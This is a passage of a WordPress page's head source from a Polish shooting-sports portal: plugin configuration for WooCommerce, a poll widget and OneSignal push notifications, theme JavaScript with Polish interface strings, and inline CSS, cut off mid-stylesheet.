<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","wpLogin":"https://portalstrzelecki.pl/wp-login.php?redirect_to=https%3A%2F%2Fportalstrzelecki.pl%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/img/","url":"https://portalstrzelecki.pl/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"Nie wybra\u0142e\u015b odpowiedzi","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Dzi\u0119kujemy za Tw\u00f3j g\u0142os!"},"resultsParams":{"singleVote":"G\u0141OSUJ","multipleVotes":"G\u0141OSY","singleAnswer":"ODPOWIED\u0179","multipleAnswers":"ODPOWIEDZI"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=f660cf152d0016c07d08da7a56bd4016" id="yop-public-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://portalstrzelecki.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalstrzelecki.pl/wp-json/wp/v2/posts/1879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalstrzelecki.pl/xmlrpc.php?rsd" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/portalstrzelecki.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--tt-accent-color:#E4A41E;--tt-hover:#504BDC;--tt-gray-dark:#777777;--tt-extra-color:#f4f4f4;--tt-primary-color:#000000;--crypto-gaming-pro-accent:#2081e2;--crypto-gaming-pro-lighter-bg:#131313;--crypto-gaming-pro-light-gray-text:#afafaf;--crypto-gaming-pro-dark-gray-text:#757777;--crypto-gaming-pro-white:#FFFFFF;--accent-color:#fff}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--tt-secondary:Merriweather;--tt-extra:Red Hat Display;--tt-primary-font:Epilogue;}
            </style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://portalstrzelecki.pl");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'a58b2d49-f39e-4dba-9c64-4f668d88d67f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['path'] = "https://portalstrzelecki.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.1f7bf174-83d3-440c-93ed-a44b9d28ad31";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Chcemy wysyłać Ci nasze newsy. Subskrypcję możesz odwołać w każdej chwili";
oneSignal_options['promptOptions']['acceptButtonText'] = "TAK";
oneSignal_options['promptOptions']['cancelButtonText'] = "NIE";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Chcesz być na bieżąco z wydarzeniami strzeleckimi?';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Zablokowałeś powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dzięki za subskrypcję!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybowałeś powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie chcesz otrzymywać powiadomień?';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Zarządzaj powiadomieniami';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSKRYBUJ NASZE NEWSY';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'WYŁ. SUBSKRYPCJĘ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Podążaj za instrukcjami';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image_disable_mob="yes";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/portalstrzelecki.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/portalstrzelecki.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="6666422ee9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#1b1b1b;--td_mobile_gradient_two_mob:#2fa6df;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#2fa6df;--td_mobile_button_color_mob:#ffffff;--td_login_gradient_one:#1b1b1b;--td_login_gradient_two:#2fa6df}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix 